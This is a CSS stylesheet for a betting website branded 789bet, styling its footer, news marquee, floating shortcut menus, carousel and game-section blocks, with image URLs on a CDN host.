snowflakes-shake{0%{-webkit-transform:translateX(0);transform:translateX(0)}50%{-webkit-transform:translateX(80px);transform:translateX(80px)}to{-webkit-transform:translateX(0);transform:translateX(0)}}.snowflake{position:fixed;top:-10%;z-index:9999;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;pointer-events:none;cursor:default;-webkit-animation-name:snowflakes-fall,snowflakes-shake;-webkit-animation-duration:10s,3s;-webkit-animation-timing-function:linear,ease-in-out;-webkit-animation-iteration-count:infinite,infinite;-webkit-animation-play-state:running,running;animation-name:snowflakes-fall,snowflakes-shake;animation-duration:10s,3s;animation-timing-function:linear,ease-in-out;animation-iteration-count:infinite,infinite;animation-play-state:running,running}.snowflake:nth-of-type(0){left:1%;-webkit-animation-delay:0s,0s;animation-delay:0s,0s}.snowflake:first-of-type{left:10%;-webkit-animation-delay:1s,1s;animation-delay:1s,1s}.snowflake:nth-of-type(2){left:20%;-webkit-animation-delay:6s,.5s;animation-delay:6s,.5s}.snowflake:nth-of-type(3){left:30%;-webkit-animation-delay:4s,2s;animation-delay:4s,2s}.snowflake:nth-of-type(4){left:40%;-webkit-animation-delay:2s,2s;animation-delay:2s,2s}.snowflake:nth-of-type(5){left:50%;-webkit-animation-delay:8s,3s;animation-delay:8s,3s}.snowflake:nth-of-type(6){left:60%;-webkit-animation-delay:6s,2s;animation-delay:6s,2s}.snowflake:nth-of-type(7){left:70%;-webkit-animation-delay:2.5s,1s;animation-delay:2.5s,1s}.snowflake:nth-of-type(8){left:80%;-webkit-animation-delay:1s,0s;animation-delay:1s,0s}.snowflake:nth-of-type(9){left:90%;-webkit-animation-delay:3s,1.5s;animation-delay:3s,1.5s}@-webkit-keyframes fall{to{-webkit-transform:translateY(200vh);transform:translateY(200vh)}}@keyframes fall{to{-webkit-transform:translateY(200vh);transform:translateY(200vh)}}footer{background-color:#1d1d1d;background-image:url(https://csi.20icipp.com/img/static/789bet/custom/footer/bg-footer.jpg)}footer .footer-title{height:75px;color:#f5dab2;font-size:20px}footer .footer-main{padding:20px 0;width:1300px;margin:auto}footer .footer-row{display:-webkit-box;display:-ms-flexbox;display:flex}footer .footer-row>*{-webkit-box-flex:1;-ms-flex:1;flex:1;margin:0 30px 20px}footer .footer-logo{margin:0 auto 10px;width:109px;height:65px;background:url(https://csi.20icipp.com/img/static/desktop/brand/789bet/logo.png) 0/cover no-repeat}footer .footer-intro{color:#fff;font-size:16px;text-align:justify}footer .footer-intro span{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:pointer!important}footer .footer-intro span:hover{color:#feb000}footer .footer-links-wrap{display:-webkit-box;display:-ms-flexbox;display:flex}footer .footer-links-wrap .footer-links{-webkit-box-flex:1;-ms-flex:1;flex:1;margin-right:30px}footer .footer-links-wrap .footer-links a{margin-bottom:10px;display:block;color:#fff;font-size:16px;text-decoration:none;white-space:nowrap;-webkit-transition:color .3s;transition:color .3s}footer .footer-links-wrap .footer-links a:hover{color:#faa011}footer .logo-bank li{float:left;list-style:none}footer .logo-bank li .img-card{display:inline-block;background-size:contain;background-repeat:no-repeat;cursor:pointer;margin:10px;-webkit-transition:all .2s ease-in;transition:all .2s ease-in;filter:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg"><filter id="filter"><feColorMatrix type="matrix" color-interpolation-filters="sRGB" values="0.2126 0.7152 0.0722 0 0 0.2126 0.7152 0.0722 0 0 0.2126 0.7152 0.0722 0 0 0 0 0 1 0" /><feComponentTransfer color-interpolation-filters="sRGB"><feFuncA type="table" tableValues="0 0.8" /></feComponentTransfer></filter></svg>#filter');-webkit-filter:grayscale(1) opacity(.8);filter:grayscale(1) opacity(.8)}footer .logo-bank li .img-card:hover{filter:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg"><filter id="filter"><feColorMatrix type="matrix" color-interpolation-filters="sRGB" values="1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0" /><feComponentTransfer color-interpolation-filters="sRGB"><feFuncA type="table" tableValues="0 1" /></feComponentTransfer></filter></svg>#filter');-webkit-filter:grayscale(0) opacity(1);filter:grayscale(0) opacity(1)}footer .footer-logo-wrap{margin-bottom:15px}footer .footer-logo-wrap .footer-title{height:auto;margin-bottom:0}footer .footer-logo-wrap .footer-logo-box{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}footer .copy{text-align:center;color:#fff}.marquee-container{position:relative;z-index:12}.marquee-container .marquee-block{position:absolute;width:100%;min-width:1300px;z-index:1;line-height:40px;height:40px;background-color:#000;background-color:rgba(0,0,0,.5)}.marquee-container .marquee-block .marquee-news{position:relative;width:1300px;margin:auto}.marquee-container .marquee-block .marquee-news .news.marquee-wrap{position:relative;margin:auto;width:100%;height:40px;-webkit-box-sizing:border-box;box-sizing:border-box;cursor:pointer}.marquee-container .marquee-block .marquee-news .news.marquee-wrap .visible-area{position:relative;height:100%;overflow:hidden}.marquee-container .marquee-block .marquee-news .news.marquee-wrap .marquee-content{position:absolute;white-space:nowrap}.marquee-container .marquee-block .marquee-news .news.marquee-wrap .marquee-content.scrollLeft{padding-left:1300px;-webkit-animation:scrollLeft linear infinite;animation:scrollLeft linear infinite}.marquee-container .marquee-block .marquee-news .news.marquee-wrap .visible-area .marquee-item{margin-right:30px;font-size:15px;color:#fff;font-weight:400}.marquee-container .marquee-block .marquee-news .news.marquee-wrap .visible-area .marquee-item:first-child{margin-left:10px}.marquee-container .marquee-block .marquee-news .news.marquee-wrap .visible-area .marquee-item:last-child{margin-right:0}.marquee-container .marquee-block .marquee-news .news-title{display:none}.app.root .marquee-container{position:absolute;left:0;top:calc(34.363vw + 146px);width:100%}@media screen and (max-width:1300px){.app.root .marquee-container{top:592.719px}}.app.root .marquee-container .marquee-block{background-color:transparent;line-height:50px;height:50px}.app.root .marquee-container .marquee-block .marquee-news{width:100%}.app.root .marquee-container .marquee-block .marquee-news .marquee-wrap.news{height:50px}.app.root .marquee-container .marquee-block .marquee-news .marquee-wrap.news .visible-area .maintenances-item-date,.app.root .marquee-container .marquee-block .marquee-news .marquee-wrap.news .visible-area .maintenances-item-name{margin-right:5px}.app.root .marquee-container .marquee-block .marquee-news .marquee-wrap.news .visible-area .marquee-content.scrollLeft .marquee-item{color:#1c1820;margin:0 10px;padding:8px 15px;font-size:14.4px;font-size:.9rem;border-radius:50px;background-color:#f9bb1f;font-weight:700}.app.root .marquee-container .marquee-block .marquee-news .marquee-wrap.news .visible-area .marquee-content.scrollLeft .marquee-item:before{content:attr(data-content);color:#fff;border-radius:20px;background-color:#da494b;padding:3px 9px;margin-right:5px;font-size:13px;font-weight:400}@-webkit-keyframes scrollLeft{0%{-webkit-transform:translate(0);transform:translate(0)}to{-webkit-transform:translate(-100%);transform:translate(-100%)}}@keyframes scrollLeft{0%{-webkit-transform:translate(0);transform:translate(0)}to{-webkit-transform:translate(-100%);transform:translate(-100%)}}
    .float_box-right{position:fixed;top:200px;right:10px;z-index:3020}.float_box-left{position:fixed;top:240px;left:10px;z-index:3020}
    .float_shortcut-box{display:inline-block;width:70px;height:365px;background:url(https://csi.20icipp.com/img/static/789bet/custom/float/float_shortcut-box2.png) no-repeat top transparent}.float_shortcut-box_list{width:100%;height:100%;padding:1px;border-radius:7px}
    .float_shortcut-box_list .close{width:22px;height:22px;margin:0 auto;cursor:pointer}.float_shortcut-box_item{width:100%;height:70px;position:relative;border-radius:8px;margin:0 0 2px}.float_shortcut-box_item.qr-box-warp:hover .qr-box,.float_shortcut-box_item.qr-box-warp:hover .qr-box2{opacity:1;display:block}.float_shortcut-box_link{display:inline-block;width:100%;height:100%}.float_shortcut-box_link:hover{background:#000;background:rgba(0,0,0,.2);border-radius:10px}.float_shortcut-box .qr-box{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:70px;opacity:0;display:none;padding-right:5px}.float_shortcut-box .qr-box.text{padding-right:18px}.float_shortcut-box .qr-box.text a{position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;padding:10px 20px;width:auto;height:auto;font-size:15px;color:#fff;text-decoration:none;background:#000;background:rgba(0,0,0,.8);border-radius:10px}.float_shortcut-box .qr-box.text a:before{content:"";position:absolute;right:-10px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:0;height:0;border-color:transparent transparent transparent #000;border-color:transparent transparent transparent rgba(0,0,0,.8);border-style:solid;border-width:8px 0 8px 10px}.float_shortcut-box .qr-box2{position:absolute;width:340px;bottom:-34px;right:0;opacity:0;display:none;padding-right:5px}.float_shortcut-box .qr-box2 a{display:inline-block;width:132px;height:132px;background:url(https://csi.20icipp.com/img/static/789bet/custom/float/float-qr-warp.png) no-repeat}.float_shortcut-box .qr-box2 a img{width:115px;height:115px;display:block;margin-top:8px;margin-left:4px}.float_shortcut-box .qr-box2 a p{color:#fff;text-align:center;line-height:1.5;padding-right:10px}.float_shortcut-box .qr-box a{display:inline-block;width:132px;height:132px;background:url(https://csi.20icipp.com/img/static/789bet/custom/float/float-qr-warp.png) no-repeat}.float_shortcut-box .qr-box a img{width:115px;height:115px;display:block;margin-top:8px;margin-left:4px}.float_shortcut-box .qr-box a p{color:#fff;text-align:center;line-height:1.5;padding-right:10px}.float_aside-nav{position:relative;width:280px;height:340px}.float_aside-nav_menu{border-radius:50%;transition:all .5s;width:130px;height:130px;background-size:contain!important;-webkit-animation:rota 5s ease 1.4s infinite;animation:rota 5s ease 1.4s infinite;z-index:1}.float_aside-nav_item,.float_aside-nav_menu{position:absolute;top:0;left:-90px;bottom:0;right:0;margin:auto;color:#f9c369;text-align:center;text-decoration:none;-webkit-transition:all .5s;-webkit-box-sizing:border-box;box-sizing:border-box;background-repeat:no-repeat}.float_aside-nav_item{border-radius:50%;transition:all .5s;display:inline-block;width:125px;height:120px;background-position:50% 50%;background-origin:border-box;opacity:.8;-webkit-transition:1s ease;transition:1s ease;border:50px dashed rgba(255,255,0,0)}.float_aside-nav_item:hover{border-width:0;border-color:#8d6246}.float_aside-nav_icon-download{background-image:url(https://csi.20icipp.com/img/static/789bet/custom/float/aside-tai-app.png)}.float_aside-nav_icon-about{background-image:url(https://csi.20icipp.com/img/static/789bet/custom/float/aside-dang-ky.png)}.float_aside-nav_icon-agent{background-image:url(https://csi.20icipp.com/img/static/789bet/custom/float/aside-dai-ly.png)}.float_aside-nav_icon-activity{background-image:url(https://csi.20icipp.com/img/static/789bet/custom/float/aside-khuyen-mai.png)}.float_aside-nav_icon-faq{background-image:url(https://csi.20icipp.com/img/static/789bet/custom/float/aside-quy-dinh.png)}.float_aside-nav .close-button{display:inline-block;position:absolute;top:67%;left:10%;width:23px;height:23px;background:url(https://csi.20icipp.com/img/static/789bet/custom/float/icon-close.png) no-repeat 50% #000;background:url(https://csi.20icipp.com/img/static/789bet/custom/float/icon-close.png) no-repeat 50% rgba(0,0,0,.41961);border-radius:50%;cursor:pointer;overflow:hidden}
    .float_aside-nav .close-button:hover:before{content:"";position:absolute;top:0;left:0;bottom:0;right:0;background:#000;background:rgba(0,0,0,.3)}.float_aside-nav:hover .float_aside-nav_item{opacity:1}
    .float_aside-nav:hover .float_aside-nav_icon-download{-webkit-transform:scale(1.1);transform:scale(1.1)}.float_aside-nav:hover .float_aside-nav_item-1{-webkit-transform:translate3d(10%,-125%,0);transform:translate3d(10%,-125%,0)}
    .float_aside-nav:hover .float_aside-nav_item-2{-webkit-transform:translate3d(110%,-56%,0);transform:translate3d(110%,-56%,0)}.float_aside-nav:hover .float_aside-nav_item-3{-webkit-transform:translate3d(105%,70%,0);transform:translate3d(105%,70%,0)}.float_aside-nav:hover .float_aside-nav_item-4{-webkit-transform:translate3d(-5%,125%,0);transform:translate3d(-5%,125%,0)}.float_aside-nav_item:hover .float_aside-nav_menu{-webkit-animation:jello 1s;animation:jello 1s}@-webkit-keyframes jello{0%,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.39062deg) skewY(.39062deg);transform:skewX(.39062deg) skewY(.39062deg)}88.8%{-webkit-transform:skewX(-.19531deg) skewY(-.19531deg);transform:skewX(-.19531deg) skewY(-.19531deg)}}@keyframes jello{0%,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.39062deg) skewY(.39062deg);transform:skewX(.39062deg) skewY(.39062deg)}88.8%{-webkit-transform:skewX(-.19531deg) skewY(-.19531deg);transform:skewX(-.19531deg) skewY(-.19531deg)}}@-webkit-keyframes rota{0%,50%,to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}25%,75%{opacity:.8;-webkit-transform:scale(.95);transform:scale(.95)}}@keyframes rota{0%,50%,to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}25%,75%{opacity:.8;-webkit-transform:scale(.95);transform:scale(.95)}}.home-carousel{width:100%;height:34.363vw;overflow:hidden;position:relative}@media screen and (max-width:1300px){.home-carousel{height:446.719px}}.home-carousel .nrc-carousel,.home-carousel .nrc-carousel .carousel-wrapper{position:relative;height:100%}.home-carousel .nrc-carousel .carousel-wrapper .carousel-item{width:100%;height:34.363vw;left:50%;display:none}@media screen and (max-width:1300px){.home-carousel .nrc-carousel .carousel-wrapper .carousel-item{height:446.719px}}.home-carousel .nrc-carousel .carousel-wrapper .carousel-item img{position:relative;left:-50%;width:auto!important;min-width:100%}.home-carousel .nrc-carousel .carousel-wrapper .carousel-item.active,.home-carousel .nrc-carousel .carousel-wrapper .carousel-item.next,.home-carousel .nrc-carousel .carousel-wrapper .carousel-item.prev{display:-webkit-box;display:-ms-flexbox;display:flex}.home-carousel .nrc-carousel .carousel-wrapper .carousel-item.active{opacity:1}.home-carousel .nrc-carousel .carousel-wrapper .carousel-item.next.left,.home-carousel .nrc-carousel .carousel-wrapper .carousel-item.prev.right{opacity:1;-webkit-transform:translateZ(0) scale(1);transform:translateZ(0) scale(1)}.home-carousel .nrc-carousel .carousel-wrapper .carousel-item.active.right,.home-carousel .nrc-carousel .carousel-wrapper .carousel-item.next{-webkit-transform:translate3d(100%,0,0) scale(1);transform:translate3d(100%,0,0) scale(1)}.home-carousel .nrc-carousel .carousel-wrapper .carousel-item.active.left,


.float_shortcut-box_item {
    list-style: none;
}
.float_shortcut-box {
display: inline-block;
    width: 70px;
    height: 287px;
    background: url(images/float_shortcut-box2.png) no-repeat top transparent !important;
}

.footer-1 {
    background:#333;
}





/*
colum__slider 
*/
.colum__slider  .box  {
        background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#fff),color-stop(80%,#fdbb2d));
    background: linear-gradient(180deg,#fff,#fdbb2d 80%);
    color: #000;
    font-size: 20px;
    letter-spacing: -1;
}
.colum__slider  .box .box-text  {
    background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#fff),color-stop(80%,#fdbb2d));
    background: linear-gradient(180deg,#fff,#fdbb2d 80%);
    color: #000;
    font-size: 20px;
    letter-spacing: -1;
    padding: 26px 30px;
}
.colum__slider  .box .box-text p {
    text-align: justify;
    line-height: 30px;
    font-size: 18px;
}
.colum__slider  .box .box-image img {

    width: 100%;
    height: 434px;
    object-fit: cover;

}   
.one__one {
    color: #fff;
    margin: 0 10px;
    padding: 0 20px;
    font-size: 14.4px;
    font-size: .9rem;
    border-radius: 50px;
    font-weight: 700;
    height: 33px;
    line-height: 33px;
    display: inline-block;
}

.colum_daga .box  .box-text ,
.colum_casino .box-text {
    position: absolute;
    left: 0;
    bottom: 0;
    text-align: center;
    background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#fff),to(#fdbb2d));
    background: linear-gradient(180deg,#fff,#fdbb2d);
    height: 50px;
    width: 100%;
    font-weight: 700;
    opacity: 0;
    color: #000;
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
    text-decoration: none;
    cursor: pointer;
}

.colum_daga .box  .box-text a,
.colum_casino .box-text a {
    display: block;
    color: #333;
    font-size: 22px;
    text-transform: uppercase;
}
.colum_daga .box:hover   .box-text ,
.colum_casino .box:hover  .box-text {
    opacity: 1;
}

.colum_daga .box  .box-image img  {
    height: 270px;
    object-fit: cover;
}
.sanhdaga {
        padding: 0 10px;
    width: 100%;
    height: 39px;
    background: #e7e7e7;
    font-weight: 700;
    font-size: 19px;
    color: #000;
    margin:0;

    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    text-transform: uppercase;
}
.sanhdaga img {
    margin-right: 4px;
}
.row__title .col.small-12 {
    padding-bottom: 0;
}

/*
section__ttdx
*/
.section__ttdx {
    padding-bottom: 0 !important;
}

.section__tophu .section-title {
    border: 0 !important;
    position: relative;
}
.section__tophu .section-title:after {
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100px;
    height: 2px;
    background: #fcb913;
}
.section__tophu  .section-title-normal span {
    border-bottom: 0;
    font-size: 22px;
    line-height: 26px;
    text-transform: uppercase;
    color: #fcb913;
}
.section__tophu  .section-title-container {
    margin-bottom: 15px;
}
.section__tophu {
    padding-bottom: 0 !important;
}
.section__tophu  .col.medium-5 .img {
    margin-bottom: 28px;
}
/*
row__slider
*/
.row__slider {
    /*max-width: 1350px !important;*/
}
.row__slider  .large-12 {
    padding: 0 !important;
    margin: 0 !important
}
.header-main {
    /*background: #fff;*/
}
.header-bottom {
        /*background: rgb(0 99 72 / 27%) !important;*/
}
.nav-dropdown {
    padding: 0;
}
.colum__huongdan  .icon-box {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: row;
    font-size: 18px;
    background: #27aae1;
    border-bottom: 1px solid #1d79be;
    text-transform: uppercase;
    color: #fff;
    text-decoration: none;
    height: 68.5px;
    -webkit-transition: .3s;
    transition: .3s;
    padding: 0 20px;
}
.section__tintuc  .section-title-container {
    margin:0 ;
}
.section__tintuc  .section-title-container b {
    opacity: 0;
    visibility: hidden;
}
.section__tintuc  .section-title-container .section-title {
background: linear-gradient(180deg,#3fcaef,#2181c3);
    color: #fff;
    font-size: 19px;
    font-weight: 700;
    line-height: 46px;
    text-align: center;
    text-transform: uppercase;
    margin: 0;
}
.section__tintuc .post-item .col-inner {
    background: #fff;
    padding: 10px;
}
.section__tintuc .post-item .col-inner .box-text {
    padding:0 0 0 10px;
}
.section__tintuc .post-item .col-inner .from_the_blog_excerpt  {
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    color: #666;
    display: -webkit-box;
    font-size: 12px;
    line-height: 1.2;
    overflow: hidden;
    text-overflow: ellipsis;
}
.section__tintuc .post-item .col-inner .post-title {
    color: #1c75bc;
    cursor: pointer;
    font-weight: 700;
    line-height: 23px;
    height: 23px;
    overflow: hidden;
    margin-bottom: 5px;
    font-size: 14px;
    text-transform: uppercase;
}
.section__tintuc  .stack .button  {
        background-image: linear-gradient(90deg,#003157,#40b9e4,#026bb8,#5ddef8,#026bb8,#40b9e4,#003157) !important;
    border-radius: 5px;
    cursor: pointer;
    height: 60px;
    padding: 1px;
    text-decoration: none;
    user-select: none;
    width: calc(16.666% - 10px);
    border:0;
    line-height:inherit;
    height: inherit;
}
.section__tintuc  .stack {
    padding-top: 15px;
}
.section__tintuc  .stack .button span {
    align-items: center;
    background-image: linear-gradient(60deg,#2283c5,#3fc9ee,#2488c7);
    border-radius: 4px;
    color: #fff;
    display: flex;
    font-size: 17px;
    font-weight: 700;
    height: 100%;
    justify-content: center;
    line-height: 50px;
    text-align: center;
    text-transform: uppercase;
}
.section__tintuc  .col.large-12 {
    padding-bottom: 0 !important;
}






.colum__huongdan  .icon-box:hover {
    background: linear-gradient(
180deg,#f37635,#fcc030);
}
.colum__huongdan  .icon-box-center .icon-box-img {
    margin: 0 auto 12px;
}

.colum__tabtin .nth___2 .post-item .box-text .post-title ,
.nth___sex2 .box h4 {
    padding: 0;
    font-weight: 600;
    font-size: 15px;
    line-height: 20px;
    height: 40px;
    overflow: hidden;
    display: block;
    text-align: left;
    text-transform: none;
    color: #f37934;
    letter-spacing: -.5px;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    -webkit-transition: .3s;
    transition: .3s;
}
.colum__tabtin .nth___2 .post-item,
.nth___sex2 .box   {
    padding-bottom: 13px;
    /*padding-left: 0;*/
}
.nth___sex2 .box  {
    padding-bottom: 8px;
}
.nth__sex .box-text {
    width: 100%;
    background: #27376b;
    padding: 9px 15px;
    line-height: 1.2;
    font-weight: 700;
    text-align: center;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
} 
.colum__tabtin .nth___2 .post-item .box-text .from_the_blog_excerpt ,
.nth___sex2 .box p  {
    font-weight: 400;
    font-size: 14px;
    line-height: 20px;
    color: #3e3535;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    margin-top: 10px;
    text-transform: unset;
    -webkit-transition: .3s;
    transition: .3s;
}
.colum__tabtin .nth___2 .post-item .is-divider {
    display: none;
}

.colum__tabtin .nth___2 .post-item .box-image img {
    width: 100%;
    height: 125px;
        object-fit: cover;
}
.colum__tabtin .nth___2 .post-item .box-image .image-cover {
    padding-top: 125px !important;
}
.colum__tabtin .nth___2 .post-item .box-text  {
        padding: 0 10px 0 10px;
}


.colum__tabtin .nth___2 .post-item .box-text .post-title:hover {
    color: #fcb913!important
}
.bg__bg {


}
.bg__bg .col {
	padding-bottom:0;
}

.section__tintuc .nav-simple li a {
    color: #333;
    padding: 0 10px 0 20px;
    padding: 8px 20px;
    border-radius: 5px 5px 0 0;
    background-size: 21px !important;
    padding-left: 27px !important;
}

.section__tintuc .nav-simple li:nth-child(1) a {
    background: url(images/icon-sportsnews.png)left center no-repeat;
}
.section__tintuc .nav-simple li:nth-child(2) a {
    background: url(images/icon-search.png)left center no-repeat;
}
.section__tintuc .nav-simple li:nth-child(3) a {
    background: url(images/icon-sexy.png)left center no-repeat;
}
.section__tintuc .nav-simple li.active a {
    color: #fff;
    background: url(images/2021-12-31_135736.jpg) 4px 6px #fab530;
    background-repeat: no-repeat;
}
.section__tintuc .nav-simple li:nth-child(2).active a {
    color: #fff;
    background: url(images/2021-12-31_140136.jpg) 4px 6px #fab530;
    background-repeat: no-repeat;
}
.section__tintuc .nav-simple li:nth-child(3).active a {
    color: #fff;
    background: url(images/2021-12-31_140216.jpg) 4px 6px #fab530;
    background-repeat: no-repeat;
}
.nth__1 .post-item .box-text  {

    width: 100%;
    background: #27376b;
    padding: 9px 15px;
    line-height: 1.2;
    font-weight: 700;

    text-align: center;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}
.is-divider {
    display: none !important;
}
.nth__1 .post-item .box-text .post-title ,
.nth__sex .box-text p {
font-size: 16px;
    text-transform: uppercase;
    color: #e6f0f2;
    margin: 0;
    line-height: 25px;
}
.nth__sex img{
        height: 348px;
}
.box__trochoi .section-content > .row {
    display: block !important;
    padding: 0 10px;

}
.box__trochoi  .section-title-container ,
.box__trochoi__songbai  .section-title-container ,
.section__slotgame .section-title-container ,
 .section__veso  .section-title-container  {
    margin-bottom: 0;
}
.box__trochoi .section-title-normal  ,
.box__trochoi__songbai .section-title-normal ,
.section__slotgame .section-title-normal  ,
 .section__veso .section-title-normal   {
    border-bottom: 0;
    display: block;
    border: 0 !important;
}
.box__trochoi .section-title-normal span ,
.box__trochoi__songbai .section-title-normal span ,
.section__slotgame .section-title-normal span  ,
.section__veso  .section-title-normal span {
    padding: 0;
    display: block !important;
    color: #3854c4;
    font-size: 20px;
    border: 0;
    margin: 0 0 18px 0;
    font-weight: 600;
    text-align: center;
}
.section__veso .section-title-normal span {
    color: #fff;
}
.section__veso  .img-inner {
    overflow: hidden;
    border-radius: 10px;
    position: relative;
}
.section__veso .img-inner img {
    width: 100%;
    height: 185px;
    object-fit: cover;
}
#slick-prev {
    position: absolute;
    top: -34px;
    right: 50px;
    font-size: 9px;
    width: 25px !important;
    height: 25px;
    text-align: center;
    line-height: 25px;
    border-radius: 100%;
    background: #ccc;
    color: #fff;
}
#slick-next {
    position: absolute;
    top: -34px;
    right: 15px;
    font-size: 9px;
    width: 25px !important;
    height: 25px;
    text-align: center;
    line-height: 25px;
    border-radius: 100%;
    background: #ccc;
    color: #fff;
}
#slick-prev:hover ,
#slick-next:hover  {
    color: red;
}
.box__trochoi__songbai .box-text {
    padding: 0;
    position: absolute;
    bottom: 15px;
    left: 0;
    right: 0;
    width: 130px;
    margin: auto;
    z-index: 99;
}
.box__trochoi__songbai .box-text  a {
    display: block;
    background: url(images/nut2.jpg);
    background-size: cover;
    padding: 10px 5px;
    color: #fff;
    font-size: 15px;
    position: relative;
    overflow: hidden;
    z-index: 9;
}
.box__trochoi__songbai .box-text a:after {
    height: 100%;
    width: 100%;
    position: absolute;
    content: "";
    top: -100%;
    left: 0;
    z-index: -2;
    -webkit-transition: 0.3s all ease-in-out;
    -o-transition: 0.3s all ease-in-out;
    transition: 0.3s all ease-in-out;
    background-color: #6c2b95;
}
.box__trochoi__songbai .box-text a:before {
    position: absolute;
    content: "";
    width: 0;
    height: 0;
    left: 0;
    top: 45px;
    left: 15px;
    -webkit-box-shadow: 0 0 25px 25px rgba(213,8,217,.9);
    box-shadow: 0 0 30px 31px rgba(213,8,217,.9);
    border-radius: 50%;
    z-index: -1;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: 0.3s all ease-in-out;
    -o-transition: 0.3s all ease-in-out;
    transition: 0.3s all ease-in-out;
}
.box__trochoi__songbai .box-text a:hover:after {
    top:0;
}
.box__trochoi__songbai .box-text a:hover:before {
        opacity: 1;
    left: 25px;
    visibility: visible;
}
.box__trochoi__songbai .box-text a:hover {
    /*background: red;*/
}
.box__trochoi__songbai .col.medium-6  {
    padding-bottom: 0;
}
.box__trochoi__songbai  {
    padding-bottom: 0 !important;
}

.hinhanh {
    margin-bottom: 30px;
}
.header-bottom {
    position: relative;
    z-index: 9;
    background-image: -webkit-gradient(linear,left bottom,left top,from(#fd7900),to(#feae00));
    background-image: linear-gradient(0deg,#fd7900,#feae00);
}
.header-main  .header-nav-main  > li {
    margin: 0 ;
}
.header-main .header-nav-main > li a img {
    max-width: 25px;
    margin-right: 6px;
}
.header-main  .header-nav-main  > li > a {
    font-size: 14px;
    color: #333;
    position: relative;
    font-weight: 600;
    font-family: "Arial";
    padding: 0 20px;
}
.header-main  .header-nav-main  > li > a:after {
/*    content: "";
    position: absolute;
    bottom: 0;
    right: -17px;
    top: 0;
    width: 1px;
    height: 17px;
    background: #ccc;
    margin: auto;*/
}
.scroll-to-bullets a, .featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current, .nav-pagination > li > span:hover, .nav-pagination > li > a:hover, .has-hover:hover .badge-outline .badge-inner,
 button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .featured-table .title, .is-outline:hover, .has-icon:hover .icon-label, .nav-dropdown-bold .nav-column li > a:hover,
  .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover, .grid-tools a, 
  input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt, .nav-box > li > a:hover, .nav-box > li.active > a, .nav-pills > li.active > a, 
  .current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before, .banner, 
  .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner {
    background: #b71319 !important;
}
.header-main  .header-nav-main  > li:last-child > a:after {
    content: "";
    background: transparent;
}
.header-main .header-inner .flex-right.flex-col .header-nav-main > li > a {
    padding: 2px 30px;
    margin: 0;
    text-transform: uppercase;
    font-size: 15px;
    color: #fff;
    text-align: center;
    border-radius: 4px;
    border: 1px solid #fff;
    background-color: transparent;
    font-family: "Arial";
    font-weight: 500;
    opacity: 1;
    background: #0d6efd;
}

